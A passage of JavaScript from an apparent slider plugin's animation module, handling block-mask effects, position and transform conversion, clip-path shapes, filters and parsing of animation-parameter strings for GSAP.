transformOrigin: \"100% 50%\", ease: easedata, immediateRender: false };\r\n\t\t\t\tsfx.bmask_in = mask.find('.tp-blockmask_in');\r\n\t\t\t\tsfx.bmask_out = mask.find('.tp-blockmask_out');\r\n\t\t\t\tsfx.type = \"block\";\r\n\r\n\t\t\t\tswitch (effect) {\r\n\t\t\t\t\tcase \"blocktoleft\":\r\n\t\t\t\t\tcase \"blockfromright\":\r\n\t\t\t\t\t\tsfx.ft[0].transformOrigin = \"100% 50%\";\r\n\t\t\t\t\t\tsfx.t.transformOrigin = \"0% 50%\";\r\n\t\t\t\t\t\tbreak;\r\n\r\n\t\t\t\t\tcase \"blockfromtop\":\r\n\t\t\t\t\tcase \"blocktobottom\":\r\n\t\t\t\t\t\tsfx.ft = [{ scaleX: 1, scaleY: 0, transformOrigin: \"50% 0%\" }, { scaleX: 1, scaleY: 1, ease: easedata, immediateRender: false }];\r\n\t\t\t\t\t\tsfx.t = { scaleX: 1, scaleY: 0, transformOrigin: \"50% 100%\", ease: easedata, immediateRender: false };\r\n\t\t\t\t\t\tbreak;\r\n\r\n\t\t\t\t\tcase \"blocktotop\":\r\n\t\t\t\t\tcase \"blockfrombottom\":\r\n\t\t\t\t\t\tsfx.ft = [{ scaleX: 1, scaleY: 0, transformOrigin: \"50% 100%\" }, { scaleX: 1, scaleY: 1, ease: easedata, immediateRender: false }];\r\n\t\t\t\t\t\tsfx.t = { scaleX: 1, scaleY: 0, transformOrigin: \"50% 0%\", ease: easedata, immediateRender: false };\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t}\r\n\t\t\t\tsfx.ft[1].overwrite = \"auto\";\r\n\t\t\t\tsfx.t.overwrite = \"auto\";\r\n\t\t\t\treturn sfx;\r\n\t\t\t} else {\r\n\t\t\t\t//mask.find('.tp-blockmask').remove();\r\n\t\t\t\treturn false;\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tcheckReverse = function(a, r, t, atr, id) {\r\n\t\t\tif (_R[id].sdir === 0 || r === undefined) return a;\r\n\t\t\tif (t === \"mask\") atr = atr === \"x\" ? \"mX\" : atr === \"y\" ? \"mY\" : atr;\r\n\t\t\telse\r\n\t\t\tif (t === \"chars\") atr = atr === \"x\" ? \"cX\" : atr === \"y\" ? \"cY\" : atr === \"dir\" ? \"cD\" : atr;\r\n\t\t\telse\r\n\t\t\tif (t === \"words\") atr = atr === \"x\" ? \"wX\" : atr === \"y\" ? \"wY\" : atr === \"dir\" ? \"wD\" : atr;\r\n\t\t\telse\r\n\t\t\tif (t === \"lines\") atr = atr === \"x\" ? \"lX\" : atr === \"y\" ? \"lY\" : atr === \"dir\" ? \"lD\" : atr;\r\n\t\t\tif (r[atr] === undefined || r[atr] === false) return a;\r\n\t\t\telse\r\n\t\t\tif (r !== undefined && r[atr] === true) return a === \"t\" || a === \"top\" ? \"b\" : a === \"b\" || a === \"bottom\" ? \"t\" : a === \"l\" || a === \"left\" ? \"r\" : a === \"r\" || a === \"right\" ? \"l\" : (parseFloat(a) * -1) + ((\"\"+a).indexOf(\"px\")>=0 ? \"px\" : (\"\"+a).indexOf(\"%\")>=0 ? \"%\" : \"\");\r\n\t\t},\r\n\r\n\r\n\t\tconvertTransformValues = function(obj) {\r\n\r\n\t\t\tvar _ = _R[obj.id]._L[obj.layer[0].id],\r\n\t\t\t\ta = obj.source === undefined ? _R.clone(obj.frame.transform) : _R.clone(obj.frame[obj.source]),\r\n\t\t\t\tb,\r\n\t\t\t\ttorig = { originX: \"50%\", originY: \"50%\", originZ: \"0\" },\r\n\t\t\t\tparw = _._lig !== undefined ? _R[obj.id]._L[_._lig[0].id].eow : _R[obj.id].conw,\r\n\t\t\t\tparh = _._lig !== undefined ? _R[obj.id]._L[_._lig[0].id].eoh : _R[obj.id].conh;\r\n\r\n\r\n\r\n\t\t\tfor (var atr in a) {\r\n\t\t\t\tif (!a.hasOwnProperty(atr)) continue;\r\n\t\t\t\ta[atr] = (typeof a[atr] === \"object\") ? a[atr][_R[obj.id].level] : a[atr];\r\n\r\n\t\t\t\tif (a[atr] === \"inherit\" || atr === \"delay\" || atr === \"direction\" || atr === \"use\") delete a[atr]; // NOT FOR ANIMATION\r\n\t\t\t\telse\r\n\t\t\t\tif (atr === \"originX\" || atr === \"originY\" || atr === \"originZ\") { // COLLECT ORIGINS\r\n\t\t\t\t\ttorig[atr] = a[atr];\r\n\t\t\t\t\tdelete a[atr];\r\n\t\t\t\t} else {\r\n\r\n\t\t\t\t\tif (_R.isNumeric(a[atr], 0)) a[atr] = checkReverse(a[atr], obj.frame.reverse, obj.target, atr, obj.id, obj.id); // NUMERIC ?\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (a[atr][0] === \"r\" && a[atr][1] === \"a\" && a[atr][3] === \"(\") a[atr] = a[atr].replace(\"ran\", \"random\"); // RANDOM\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (a[atr].indexOf(\"cyc(\") >= 0) { // CYCLE\r\n\t\t\t\t\t\tvar cycar = a[atr].replace(\"cyc(\", \"\").replace(\")\", \"\").replace(\"[\", \"\").replace(\"]\", \"\").split(\"|\");\r\n\t\t\t\t\t\ta[atr] = new function(index) { return tpGS.gsap.utils.wrap(cycar, index) };\r\n\r\n\t\t\t\t\t} else // NUMERIC WITH %\r\n\t\t\t\t\tif (a[atr].indexOf(\"%\") >= 0 && _R.isNumeric(b = parseInt(a[atr], 0))) {\r\n\r\n\t\t\t\t\t\t/*a[atr]= atr===\"x\" ? function() { return checkReverse((_.eow||0)*b/100,obj.frame.reverse,obj.target,atr,obj.id)} :\r\n\t\t\t\t\t\t\t\tatr===\"y\" ?  function() { return checkReverse((_.eoh||0)*b/100,obj.frame.reverse,obj.target,atr,obj.id)} : a[atr];*/\r\n\r\n\t\t\t\t\t\ta[atr] = atr === \"x\" ? checkReverse((_.eow || 0) * b / 100, obj.frame.reverse, obj.target, atr, obj.id) : atr === \"y\" ? checkReverse((_.eoh || 0) * b / 100, obj.frame.reverse, obj.target, atr, obj.id) : a[atr];\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\ta[atr] = a[atr].replace(\"[\", \"\").replace(\"]\", \"\");\r\n\t\t\t\t\t\ta[atr] = checkReverse(a[atr], obj.frame.reverse, obj.target, atr, obj.id, obj.id);\r\n\t\t\t\t\t\tvar zoneOffset = { t: 0, b: 0 };\r\n\t\t\t\t\t\tif (_.type === \"row\") {\r\n\t\t\t\t\t\t\tif (_.zone === \"rev_row_zone_top\" && _R[obj.id].topZones[_.slideIndex] !== undefined && _R[obj.id].topZones[_.slideIndex][0] !== undefined)\r\n\t\t\t\t\t\t\t\tzoneOffset = { t: 0, b: 0 };\r\n\t\t\t\t\t\t\telse if (_.zone === \"rev_row_zone_middle\" && _R[obj.id].middleZones[_.slideIndex] !== undefined && _R[obj.id].middleZones[_.slideIndex][0] !== undefined)\r\n\t\t\t\t\t\t\t\tzoneOffset = { t: Math.round(_R[obj.id].module.height / 2 - _R[obj.id].middleZones[_.slideIndex][0].offsetHeight / 2), b: Math.round(_R[obj.id].module.height / 2 + _R[obj.id].middleZones[_.slideIndex][0].offsetHeight / 2) };\r\n\t\t\t\t\t\t\telse if (_.zone === \"rev_row_zone_bottom\" && _R[obj.id].bottomZones[_.slideIndex] !== undefined && _R[obj.id].bottomZones[_.slideIndex][0] !== undefined)\r\n\t\t\t\t\t\t\t\tzoneOffset = { t: Math.round(_R[obj.id].module.height - _R[obj.id].bottomZones[_.slideIndex][0].offsetHeight), b: _R[obj.id].module.height + _R[obj.id].bottomZones[_.slideIndex][0].offsetHeight };\r\n\r\n\t\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\t\tswitch (a[atr]) {\r\n\t\t\t\t\t\t\tcase \"t\":\r\n\t\t\t\t\t\t\tcase \"top\":\r\n\t\t\t\t\t\t\t\ta[atr] = (0 - (_.eoh || 0) - (_.type === \"column\" ? 0 : _.calcy || 0) - (_R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"v\")) - (_.type === \"row\" && _.marginTop !== undefined ? _.marginTop[_R[obj.id].level] : 0)) - zoneOffset.b;\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"b\":\r\n\t\t\t\t\t\t\tcase \"bottom\":\r\n\t\t\t\t\t\t\t\ta[atr] = (parh - (_.type === \"column\" || _.type === \"row\" ? 0 : _.calcy || 0) + (_R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"v\"))) - zoneOffset.t;\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"l\":\r\n\t\t\t\t\t\t\tcase \"left\":\r\n\t\t\t\t\t\t\t\ta[atr] = 0 - (_.type === \"row\" ? _.pow : (_.eow || 0)) - (_.type === \"column\" ? 0 : _.type === \"row\" ? _.rowcalcx : (_.calcx || 0)) - (_R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"h\"));\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\t\tcase \"right\":\r\n\t\t\t\t\t\t\t\ta[atr] = parw - (_.type === \"column\" ? 0 : _.type === \"row\" ? _.rowcalcx : _.calcx || 0) + _R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"h\");\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"m\":\r\n\t\t\t\t\t\t\tcase \"c\":\r\n\t\t\t\t\t\t\tcase \"middle\":\r\n\t\t\t\t\t\t\tcase \"center\":\r\n\t\t\t\t\t\t\t\ta[atr] = atr === \"x\" ? checkReverse((parw / 2 - (_.type === \"column\" ? 0 : _.calcx || 0) - (_.eow || 0) / 2), obj.frame.reverse, obj.target, atr, obj.id) : atr === \"y\" ? checkReverse((parh / 2 - (_.type === \"column\" ? 0 : (_.calcy || 0)) - (_.eoh || 0) / 2), obj.frame.reverse, obj.target, atr, obj.id) : a[atr];\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t// MANAGE SKEW CALCULATION\r\n\t\t\t\tif (atr === \"skewX\" && a[atr] !== undefined) {\r\n\t\t\t\t\ta['scaleY'] = a['scaleY'] === undefined ? 1 : parseFloat(a['scaleY']);\r\n\t\t\t\t\ta['scaleY'] *= Math.cos(parseFloat(a[atr]) * tpGS.DEG2RAD);\r\n\t\t\t\t}\r\n\t\t\t\tif (atr === \"skewY\" && a[atr] !== undefined) {\r\n\t\t\t\t\ta['scaleX'] = a['scaleX'] === undefined ? 1 : parseFloat(a['scaleX']);\r\n\t\t\t\t\ta['scaleX'] *= Math.cos(parseFloat(a[atr]) * tpGS.DEG2RAD);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\ta.transformOrigin = torig.originX + \" \" + torig.originY + \" \" + torig.originZ;\r\n\r\n\t\t\t// CLIPPING EFFECTS\r\n\t\t\tif (!_R[obj.id].BUG_ie_clipPath && a.clip !== undefined && _.clipPath !== undefined && _.clipPath.use) {\r\n\t\t\t\ta.clipB = a.clipB==undefined ? 100 : a.clipB;\r\n\t\t\t\tvar cty = _.clipPath.type == \"rectangle\",\r\n\t\t\t\t\tcl = parseInt(a.clip, 0),\r\n\t\t\t\t\tclb = 100 - parseInt(a.clipB, 0),\r\n\t\t\t\t\tch = Math.round(cl / 2);\r\n\t\t\t\tswitch (_.clipPath.origin) {\r\n\t\t\t\t\tcase \"invh\":a.clipPath = \"polygon(0% 0%, 0% 100%, \" + cl + \"% 100%, \" + cl + \"% 0%, 100% 0%, 100% 100%, \" + clb + \"% 100%, \" + clb + \"% 0%, 0% 0%)\";break;\r\n\t\t\t\t\tcase \"invv\":a.clipPath = \"polygon(100% 0%, 0% 0%, 0% \" + cl + \"%, 100% \" + cl + \"%, 100% 100%, 0% 100%, 0% \" + clb + \"%, 100% \" + clb + \"%, 100% 0%)\";break;\r\n\t\t\t\t\tcase \"cv\":a.clipPath = cty ? \"polygon(\" + (50 - ch) + \"% 0%, \" + (50 + ch) + \"% 0%, \" + (50 + ch) + \"% 100%, \" + (50 - ch) + \"% 100%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t\tcase \"ch\":a.clipPath = cty ? \"polygon(0% \" + (50 - ch) + \"%, 0% \" + (50 + ch) + \"%, 100% \" + (50 + ch) + \"%, 100% \" + (50 - ch) + \"%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t\tcase \"l\":a.clipPath = cty ? \"polygon(0% 0%, \" + cl + \"% 0%, \" + cl + \"% 100%, 0% 100%)\" : \"circle(\" + cl + \"% at 0% 50%)\";break;\r\n\t\t\t\t\tcase \"r\":a.clipPath = cty ? \"polygon(\" + (100 - cl) + \"% 0%, 100% 0%, 100% 100%, \" + (100 - cl) + \"% 100%)\" : \"circle(\" + cl + \"% at 100% 50%)\";break;\r\n\t\t\t\t\tcase \"t\":a.clipPath = cty ? \"polygon(0% 0%, 100% 0%, 100% \" + cl + \"%, 0% \" + cl + \"%)\" : \"circle(\" + cl + \"% at 50% 0%)\";break;\r\n\t\t\t\t\tcase \"b\":a.clipPath = cty ? \"polygon(0% 100%, 100% 100%, 100% \" + (100 - cl) + \"%, 0% \" + (100 - cl) + \"%)\" : \"circle(\" + cl + \"% at 50% 100%)\";break;\r\n\t\t\t\t\tcase \"lt\":a.clipPath = cty ? \"polygon(0% 0%,\" + (2 * cl) + \"% 0%, 0% \" + (2 * cl) + \"%)\" : \"circle(\" + cl + \"% at 0% 0%)\";break;\r\n\t\t\t\t\tcase \"lb\":a.clipPath = cty ? \"polygon(0% \" + (100 - 2 * cl) + \"%, 0% 100%,\" + (2 * cl) + \"% 100%)\" : \"circle(\" + cl + \"% at 0% 100%)\";break;\r\n\t\t\t\t\tcase \"rt\":a.clipPath = cty ? \"polygon(\" + (100 - 2 * cl) + \"% 0%, 100% 0%, 100% \" + (2 * cl) + \"%)\" : \"circle(\" + cl + \"% at 100% 0%)\";break;\r\n\t\t\t\t\tcase \"rb\":a.clipPath = cty ? \"polygon(\" + (100 - 2 * cl) + \"% 100%, 100% 100%, 100% \" + (100 - 2 * cl) + \"%)\" : \"circle(\" + cl + \"% at 100% 100%)\";break;\r\n\t\t\t\t\tcase \"clr\":a.clipPath = cty ? \"polygon(0% 0%, 0% \" + cl + \"%, \" + (100 - cl) + \"% 100%, 100% 100%, 100% \" + (100 - cl) + \"%, \" + cl + \"% 0%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t\tcase \"crl\":a.clipPath = cty ? \"polygon(0% \" + (100 - cl) + \"%, 0% 100%, \" + cl + \"% 100%, 100% \" + cl + \"%, 100% 0%, \" + (100 - cl) + \"% 0%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t}\r\n\t\t\t\tif (_R.isFirefox(obj.id) !== true) a[\"-webkit-clip-path\"] = a.clipPath;\r\n\t\t\t\ta[\"clip-path\"] = a.clipPath;\r\n\r\n\t\t\t\t//a.overflow = \"hidden\" // MAYBE ADD TO AVOID SKEW ISSUES IN LOOPED AND MASKED LAYERS\r\n\t\t\t\tdelete a.clip;\r\n\t\t\t\tdelete a.clipB;\r\n\t\t\t} else {\r\n\t\t\t\tdelete a.clip;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (obj.target !== \"mask\") {\r\n\t\t\t\t// FILTER EFFECTS\r\n\t\t\t\tif (obj.frame !== undefined && (obj.frame.filter !== undefined || obj.forcefilter)) {\r\n\t\t\t\t\ta.filter = buildFilter(obj.frame.filter);\r\n\t\t\t\t\ta['-webkit-filter'] = a.filter;\r\n\t\t\t\t\tif(_R.useBackdrop) if (window.isSafari11)  a['-webkit-backdrop-filter'] = buildBackdropFilter(obj.frame.filter); else a['backdrop-filter'] = buildBackdropFilter(obj.frame.filter);\r\n\r\n\t\t\t\t\t//SAFARI BLUR FILTER FIX - Was rotationX but it negative influence Black Friday Letter Zooms\r\n\t\t\t\t\t// z - had issues with iPad\r\n\t\t\t\t\t// x - has issue on blurred element and mask\r\n\t\t\t\t\tif (window.isSafari11 && a.filter !== undefined && a[_.iOSFix==undefined || _.iOSFix==\"d\" ? _.type==\"shape\" ? \"z\" : \"x\" : _.iOSFix] === undefined && obj.frame.filter !== undefined && obj.frame.filter.blur !== undefined) a[_.iOSFix==undefined || _.iOSFix==\"d\" ? _.type==\"shape\" ? \"z\" : \"x\" : _.iOSFix] = 0.0001;\r\n\t\t\t\t}\r\n\t\t\t\tif (jQuery.inArray(obj.source, [\"chars\", \"words\", \"lines\"]) >= 0 && (obj.frame[obj.source].blur !== undefined || obj.forcefilter)) {\r\n\t\t\t\t\ta.filter = buildFilter(obj.frame[obj.source]);\r\n\t\t\t\t\ta['-webkit-filter'] = a.filter;\r\n\t\t\t\t}\r\n\t\t\t\tdelete a.grayscale;\r\n\t\t\t\tdelete a.blur;\r\n\t\t\t\tdelete a.brightness;\r\n\t\t\t}\r\n\r\n\t\t\t// EASE\r\n\t\t\ta.ease = a.ease !== undefined ? a.ease : (a.ease === undefined && obj.ease !== undefined) || (a.ease !== undefined && obj.ease !== undefined && a.ease === \"inherit\") ? obj.ease : obj.frame.timeline.ease;\r\n\t\t\ta.ease = a.ease === undefined || a.ease === \"default\" ? \"power3.inOut\" : a.ease;\r\n\r\n\r\n\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\r\n\t\tgetCycles = function(anim) {\r\n\t\t\tvar _;\r\n\t\t\tfor (var a in anim) if (anim.hasOwnProperty(a)) {\r\n\t\t\t\tif (typeof anim[a] === \"string\" && anim[a].indexOf(\"|\") >= 0) {\r\n\t\t\t\t\t_ = anim[a].replace(\"[\", \"\").replace(\"]\", \"\").split(\"|\");\r\n\t\t\t\t\tanim[a] = function(index) { return tpGS.gsap.utils.wrap(_, index) };\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn anim;\r\n\t\t},\r\n\r\n\t\tshuffleArray = function(array) {\r\n\t\t\tvar currentIndex = array.length,\r\n\t\t\t\ttemporaryValue, randomIndex;\r\n\r\n\t\t\t// While there remain elements to shuffle...\r\n\t\t\twhile (0 !== currentIndex) {\r\n\r\n\t\t\t\t// Pick a remaining element...\r\n\t\t\t\trandomIndex = Math.floor(Math.random() * currentIndex);\r\n\t\t\t\tcurrentIndex -= 1;\r\n\r\n\t\t\t\t// And swap it with the current element.\r\n\t\t\t\ttemporaryValue = array[currentIndex];\r\n\t\t\t\tarray[currentIndex] = array[randomIndex];\r\n\t\t\t\tarray[randomIndex] = temporaryValue;\r\n\t\t\t}\r\n\t\t\treturn array;\r\n\t\t},\r\n\r\n\r\n\t\t// GET ANIMATION PARAMETERS 1 TIME\r\n\t\tgFrPar = function(_, id, wtl, transform, caller) {\r\n\r\n\t\t\tvar color,\r\n\t\t\t\tbgcolor,\r\n\t\t\t\tn = {},\r\n\t\t\t\tf = {},\r\n\t\t\t\tt = {};\r\n\t\t\ttransform = transform === undefined ? \"transform\" : transform;\r\n\r\n\t\t\tif (caller === \"loop\") {\r\n\t\t\t\tt.autoRotate = false;\r\n\t\t\t\tt.yoyo_filter = false;\r\n\t\t\t\tt.yoyo_rotate = false;\r\n\t\t\t\tt.yoyo_move = false;\r\n\t\t\t\tt.yoyo_scale = false;\r\n\t\t\t\tt.curved = false;\r\n\t\t\t\tt.curviness = 2;\r\n\t\t\t\tt.ease = \"none\";\r\n\t\t\t\tt.speed = 1000;\r\n\t\t\t\tt.st = 0;\r\n\t\t\t\tn.x = 0;\r\n\t\t\t\tn.y = 0;\r\n\t\t\t\tn.z = 0;\r\n\t\t\t\tn.xr = 0;\r\n\t\t\t\tn.yr = 0;\r\n\t\t\t\tn.zr = 0;\r\n\t\t\t\tn.scaleX = 1;\r\n\t\t\t\tn.scaleY = 1;\r\n\t\t\t\tn.originX = \"50%\";\r\n\t\t\t\tn.originY = \"50%\";\r\n\t\t\t\tn.originZ = \"0\";\r\n\t\t\t\tn.rotationX = \"0deg\";\r\n\t\t\t\tn.rotationY = \"0deg\";\r\n\t\t\t\tn.rotationZ = \"0deg\";\r\n\t\t\t} else {\r\n\t\t\t\tt.speed = 300;\r\n\t\t\t\tif (wtl)\r\n\t\t\t\t\tt.ease = \"default\";\r\n\t\t\t\telse\r\n\t\t\t\t\tn.ease = \"default\";\r\n\t\t\t}\r\n\t\t\tif (caller === \"sfx\") n.fxc = \"#ffffff\";\r\n\t\t\t_ = _.split(\";\");\r\n\t\t\tfor (var i in _) {\r\n\t\t\t\tif (!_.hasOwnProperty(i)) continue;\r\n\t\t\t\tvar v = _[i].split(\":\");\r\n\r\n\t\t\t\tswitch (v[0]) {\r\n\t\t\t\t\tcase \"u\":n.use = v[1] === \"true\" || v[1] === \"t\" ? true : fasle;break;\r\n\t\t\t\t\t// BASIC VALUES\r\n\t\t\t\t\tcase \"c\":color = v[1];break;\r\n\t\t\t\t\tcase \"fxc\":n.fxc = v[1];break;\r\n\t\t\t\t\tcase \"bgc\":bgcolor = v[1];break;\r\n\t\t\t\t\tcase \"auto\":n.auto = v[1] === \"t\" || v[1] === undefined || v[1] === \"true\" ? true : false;break;\r\n\t\t\t\t\t// FRAME VALUES\r\n\t\t\t\t\tcase \"o\":n.opacity = v[1];break;\r\n\t\t\t\t\tcase \"oX\":n.originX = v[1];break;\r\n\t\t\t\t\tcase \"oY\":n.originY = v[1];break;\r\n\t\t\t\t\tcase \"oZ\":n.originZ = v[1];break;\r\n\t\t\t\t\tcase \"sX\":n.scaleX = v[1];break;\r\n\t\t\t\t\tcase \"sY\":n.scaleY = v[1];break;\r\n\t\t\t\t\tcase \"skX\":n.skewX = v[1];break;\r\n\t\t\t\t\tcase \"skY\":n.skewY = v[1];break;\r\n\t\t\t\t\tcase \"rX\":n.rotationX = v[1];if (v[1] != 0 && v[1] !== \"0deg\") _R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"rY\":n.rotationY = v[1];if (v[1] != 0 && v[1] !== \"0deg\") _R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"rZ\":n.rotationZ = v[1];break;\r\n\t\t\t\t\tcase \"sc\":n.color = v[1];break;\r\n\t\t\t\t\tcase \"se\":n.effect = v[1];break;\r\n\t\t\t\t\tcase \"bos\":n.borderStyle = v[1];break;\r\n\t\t\t\t\tcase \"boc\":n.borderColor = v[1];break;\r\n\t\t\t\t\tcase \"td\":n.textDecoration = v[1];break;\r\n\t\t\t\t\tcase \"zI\":n.zIndex = v[1];break;\r\n\t\t\t\t\tcase \"tp\":n.transformPerspective = _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspectiveType === \"global\" ? _R[id].perspective : v[1];break;\r\n\t\t\t\t\tcase \"cp\":n.clip = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"cpb\":n.clipB = parseInt(v[1], 0);break;//case \"fpr\": n.fpr = v[1]===\"t\" || v[1]===\"true\" || v[1]===true ? true : false; break;\r\n\r\n\t\t\t\t\t// TIMELINE LOOP VALUES\r\n\t\t\t\t\tcase \"aR\":t.autoRotate = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"rA\":t.radiusAngle = v[1];break;\r\n\t\t\t\t\tcase \"yyf\":t.yoyo_filter = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"yym\":t.yoyo_move = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"yyr\":t.yoyo_rotate = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"yys\":t.yoyo_scale = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"crd\":t.curved = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\t//RESPONSIVE VALUES\r\n\t\t\t\t\tcase \"x\":n.x = caller === \"reverse\" ? v[1] === \"t\" || v[1] === true || v[1] == 'true' ? true : false : caller === \"loop\" ? parseInt(v[1], 0) : _R.revToResp(v[1], _R[id].rle);break;\r\n\t\t\t\t\tcase \"y\":n.y = caller === \"reverse\" ? v[1] === \"t\" || v[1] === true || v[1] == 'true' ? true : false : caller === \"loop\" ? parseInt(v[1], 0) : _R.revToResp(v[1], _R[id].rle);break;\r\n\t\t\t\t\tcase \"z\":n.z = caller === \"loop\" ? parseInt(v[1], 0) : _R.revToResp(v[1], _R[id].rle);if (v[1] != 0) _R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"bow\":n.borderWidth = _R.revToResp(v[1], 4, 0).toString().replace(/,/g, \" \");break;\r\n\t\t\t\t\tcase \"bor\":n.borderRadius = _R.revToResp(v[1], 4, 0).toString().replace(/,/g, \" \");break;\r\n\t\t\t\t\t//USE HOVER MASK\r\n\t\t\t\t\tcase \"m\":n.mask = v[1] === \"t\" ? true : v[1] === \"f\" ? false : v[1];break;\r\n\t\t\t\t\tcase \"iC\":n.instantClick = v[1] === \"t\" ? true : v[1] === \"f\" ? false : v[1];break;\r\n\t\t\t\t\t//CONVERTED VALUES\r\n\t\t\t\t\tcase \"xR\":n.xr = parseInt(v[1], 0);_R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"yR\":n.yr = parseInt(v[1], 0);_R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"zR\":n.zr = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"iosfx\": if(v[1]!==\"default\" && v[1]!==\"d\") f.iosfx = v[1]; break;\r\n\t\t\t\t\tcase \"blu\":if (caller === \"loop\") n.blur = parseInt(v[1], 0);else f.blur = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"gra\":if (caller === \"loop\") n.grayscale = parseInt(v[1], 0);else f.grayscale = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bri\":if (caller === \"loop\") n.brightness = parseInt(v[1], 0);else f.brightness = parseInt(v[1], 0);break;\r\n\t\t\t\t\t// BACKDROP FILTERS\r\n\t\t\t\t\tcase \"bB\":f.b_blur = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bG\":f.b_grayscale = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bR\":f.b_brightness = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bI\":f.b_invert = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bS\":f.b_sepia = parseInt(v[1], 0);break;\r\n\r\n\t\t\t\t\tcase \"sp\":t.speed = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"d\":n.delay = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"crns\":t.curviness = parseInt(v[1], 0);break;\r\n\t\t\t\t\t//SPECIAL HANDLINGS\r\n\t\t\t\t\tcase \"st\":t.start = (v[1] === \"w\" || v[1] === \"a\" ? \"+=0\" : v[1]);t.waitoncall = (v[1] === \"w\" || v[1] === \"a\");break;\r\n\t\t\t\t\tcase \"sA\":t.startAbsolute = v[1];break;\r\n\t\t\t\t\tcase \"sR\":t.startRelative = v[1];break;\r\n\r\n\t\t\t\t\tcase \"e\":if (wtl) t.ease = v[1];else n.ease = v[1];break;\r\n\r\n\t\t\t\t\t//DEFAULT\r\n\t\t\t\t\tdefault:if (v[0].length > 0) n[v[0]] = v[1] === \"t\" ? true : v[1] === \"f\" ? false : v[1];break;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tvar r = { timeline: t };\r\n\t\t\tif (!jQuery.isEmptyObject(f))\r\n\t\t\t\tif (caller === \"split\") n = jQuery.extend(true, n, f);\r\n\t\t\t\telse r.filter = f;\r\n\r\n\t\t\tif (caller === \"split\") n.dir = n.dir === undefined ? \"start\" : n.dir === \"backward\" ? \"end\" : n.dir === \"middletoedge\" ? \"center\" : n.dir === \"edgetomiddle\" ? \"edge\" : n.dir;\r\n\r\n\t\t\tif (!jQuery.isEmptyObject(color)) r.color = color;\r\n\r\n\r\n\t\t\tif (!jQuery.isEmptyObject(bgcolor)) r.bgcolor = bgcolor;\r\n\t\t\tr[transform] = n;\r\n\r\n\t\t\treturn r;\r\n\t\t},\r\n\r\n\t\t/*\r\n\t\tBUILD THE FRAME OBJECT STRUCTURE\r\n\t\t*/\r\n\t\tbuildFrameObj = function(_, id) {\r\n\t\t\tvar n = {},\r\n\t\t\t\ti = 0;\r\n\t\t\tif (_R[id]._rdF0 === undefined) {\r\n\t\t\t\tvar b = gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5\", id).transform;\r\n\t\t\t\t_R[id]._rdF0 = _R[id]._rdF1 = {\r\n\t\t\t\t\ttransform: gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px\", id, true).transform,\r\n\t\t\t\t\tmask: gFrPar(\"x:0;y:0\", id, true).transform,\r\n\t\t\t\t\tchars: jQuery.extend(true, { blur: 0, grayscale: 0, brightness: 100 }, b),\r\n\t\t\t\t\twords: jQuery.extend(true, { blur: 0, grayscale: 0, brightness: 100 }, b),\r\n\t\t\t\t\tlines: jQuery.extend(true, { blur: 0, grayscale: 0, brightness: 100 }, b)\r\n\t\t\t\t};\r\n\t\t\t\t_R[id]._rdF1.transform.opacity = _R[id]._rdF1.chars.opacity = _R[id]._rdF1.words.opacity = _R[id]._rdF1.lines.opacity = _R[id]._rdF1.transform.scaleX = _R[id]._rdF1.chars.scaleX = _R[id]._rdF1.words.scaleX = _R[id]._rdF1.lines.scaleX = _R[id]._rdF1.transform.scaleY = _R[id]._rdF1.chars.scaleY = 